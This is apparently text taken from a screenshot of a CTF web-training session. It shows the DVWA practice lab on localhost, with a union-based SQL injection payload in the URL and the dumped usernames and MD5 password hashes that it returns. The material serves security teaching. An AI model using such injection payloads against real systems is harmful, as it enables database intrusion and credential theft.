 7月14日CTF-WEB培训.pdf
Vulnerability: SQL Injectio
附加组件管理器
HackBar V2 – 下载
127.0.0.1/dvwa/vulnerabilities/sqli/?id=-1' union select user%
GitHub
蚁景 Lab
合天网安实验室
Web安全工程师特训班
FreeBuf
CTF-WEB实战技能特...
CyberChef
ASCII码对照表
移动设备上的书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID:
Submit
ID: -1' union select user,password from users#
First name: admin
Surname:
ID: -1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: -1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: -1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: -1' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection